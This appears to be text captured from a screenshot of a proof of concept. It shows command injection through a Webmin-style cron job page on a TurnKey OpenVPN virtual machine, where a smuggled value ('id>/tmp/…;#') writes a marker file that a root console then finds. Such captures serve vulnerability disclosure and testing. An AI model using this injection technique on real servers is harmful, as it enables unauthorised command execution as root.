 https://192.168.1.10:12321/cron/exec_cron.cgi?idx=8&xnavigation=1
Execute Cron Job
Output from command id>/tmp/asd1233334444444;# ..
No output generated
Return to cron job
Return to cron list
TURNKEY OPENVPN [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
root@openvpn ~# find / | grep 4444
root@openvpn ~# find / | grep 333
/proc/344/map_files/7f8db3334000-7f8db3339000
/proc/344/map_files/7f8db3339000-7f8db3538000
/proc/863/map_files/7fd100332000-7fd100333000
/proc/863/map_files/7fd100333000-7fd100349000
/usr/share/terminfo/x/xterm-xf86-v333
/usr/src/linux-headers-4.9.0-8-common/include/linux/input/lm8333.h
root@openvpn ~# find / | grep 4444
find: '/proc/7224/task/7224/net': Invalid argument
find: '/proc/7224/net': Invalid argument
/tmp/asd1233334444444
root@openvpn ~# ii_